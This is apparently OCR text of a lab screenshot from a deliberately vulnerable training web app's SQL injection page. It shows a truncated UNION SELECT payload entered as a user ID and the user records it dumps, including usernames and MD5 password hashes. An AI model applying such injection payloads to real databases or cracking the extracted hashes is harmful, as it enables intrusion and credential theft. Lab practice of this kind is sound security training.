 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1, concat(user_id, ':', first_name, ':', last_name, ':', user, ':'
First name: admin
Surname: admin
ID: 1' union select 1, concat(user_id, ':', first_name, ':', last_name, ':', user, ':'
First name: 1
Surname: 1:admin:admin:admin:5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select 1, concat(user_id, ':', first_name, ':', last_name, ':', user, ':'
First name: 1
Surname: 2:Gordon:Brown:gordonb:e99a18c428cb38d5f260853678922e03
ID: 1' union select 1, concat(user_id, ':', first_name, ':', last_name, ':', user, ':'
First name: 1
Surname: 3:Hack:Me:1337:8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select 1, concat(user_id, ':', first_name, ':', last_name, ':', user, ':'
First name: 1
Surname: 4:Pablo:Picasso:pablo:0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select 1, concat(user_id, ':', first_name, ':', last_name, ':', user, ':'
First name: 1
Surname: 5:Bob:Smith:smithy:5f4dcc3b5aa765d61d8327deb882cf99